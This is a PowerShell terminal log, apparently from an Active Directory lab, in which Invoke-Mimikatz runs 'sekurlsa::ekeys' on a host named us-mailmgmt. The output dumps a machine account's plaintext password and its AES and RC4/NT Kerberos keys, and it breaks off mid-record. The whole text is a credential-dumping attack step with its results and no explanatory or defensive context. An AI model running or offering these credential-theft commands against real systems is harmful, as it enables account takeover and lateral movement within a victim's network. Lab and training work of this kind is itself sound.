 [us-mailmgmt.us.techcorp.local]: PS C:\Users\Administrator\Documents> Invoke-Mimikatz -Command '"sekurlsa::ekeys"'
  .#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::ekeys
Authentication Id : 0 ; 39831 (00000000:00009b97)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 1/8/2021 1:57:14 AM
SID               : S-1-5-90-0-1
         * Username : US-MAILMGMT$
         * Domain   : us.techcorp.local
         * Password : B_m3`Y;Rg:!pB)rM>nGYT7w^0/!CvL1@@+vA%:ajlT7@t@ESSs0*Vmg_9qyrcccQbdG-PLPw*PzNoPu`n$(*$2+O)'\HiL;VD.4N;X
0$Qv%r KKNy"a:O]ES
         * Key List :
           aes256_hmac       2a03dcfd67a30b4565690498ebb68db8de3ff27473cc7ad3590fc8f8a27335f5
           aes128_hmac       65c0b72504e134531fe37b3e761b92a0
           rc4_hmac_nt       6e1c353761fff751539e175a8393a941
           rc4_hmac_old      6e1c353761fff751539e175a8393a941
           rc4_md4           6e1c353761fff751539e175a8393a941
           rc4_hmac_nt_exp   6e1c353761fff751539e175a8393a941
           rc4_hmac_old_exp  6e1c353761fff751539e175a8393a941
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : US-MAILMGMT$
Domain            : US
Logon Server      : (null)
Logon Time        : 1/8/2021 1:57:11 AM
SID               : S-1-5-18
         * Username : us-mailmgmt$
         * Domain   : US.TECHCORP.LOCAL
         * Password : (null)
         * Key List :